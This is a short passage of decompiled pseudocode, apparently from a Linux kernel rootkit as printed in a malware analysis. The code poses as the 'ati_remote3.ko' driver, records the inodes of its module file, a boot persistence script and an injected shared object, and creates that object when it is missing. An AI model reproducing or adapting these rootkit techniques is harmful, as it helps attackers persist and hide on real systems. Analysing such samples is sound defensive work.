 sprintf(
buf,
"/lib/modules/%s/kernel/drivers/input/misc/%s",
*(_QWORD *)(*(_QWORD *)(per_cpu__current_task + 1888LL) + 8LL) + 134LL,
"ati_remote3.ko");
v17 = filp_open(buf, 0LL, 0LL);
if ( v17 > 0xFFFFFFFFFFFFF000LL )
{
g_rmgr_ko_ino = 0LL;
}
else
{
g_rmgr_ko_ino = *(_QWORD *)(*(_QWORD *)(*(_QWORD *)(v17 + 24) + 16LL) + 64LL);
filp_close(v17, 0LL);
}
sprintf(
buf,
"/lib/modules/%s/kernel/drivers/input/misc",
*(_QWORD *)(*(_QWORD *)(per_cpu__current_task + 1888LL) + 8LL) + 134LL);
v18 = filp_open(buf, 0LL, 0LL);
if ( v18 > 0xFFFFFFFFFFFFF000LL )
{
g_rmgr_ko_dir_ino = 0LL;
}
else
{
g_rmgr_ko_dir_ino = *(_QWORD *)(*(_QWORD *)(*(_QWORD *)(v18 + 24) + 16LL) + 64LL);
filp_close(v18, 0LL);
}
sprintf(buf, "%s/%s", "/etc/sysconfig/modules", "ati_remote3.modules");
v19 = filp_open(buf, 0LL, 0LL);
if ( v19 > 0xFFFFFFFFFFFFF000LL )
{
g_rmgr_ko_script_ino = 0LL;
}
else
{
g_rmgr_ko_script_ino = *(_QWORD *)(*(_QWORD *)(*(_QWORD *)(v19 + 24) + 16LL) + 64LL);
filp_close(v19, 0LL);
}
v20 = filp_open(g_inject_so_path, 0LL, 0LL);
if ( v20 <= 0xFFFFFFFFFFFFF000LL )
{
g_inject_so_ino = *(_QWORD *)(*(_QWORD *)(*(_QWORD *)(v20 + 24) + 16LL) + 64LL);
filp_close(v20, 0LL);
v3 = update_ino_55976;
goto LABEL_2;
}
gen_name(g_inject_so_path, 0LL, v21);
v22 = filp_open(g_inject_so_path, 578LL, 511LL);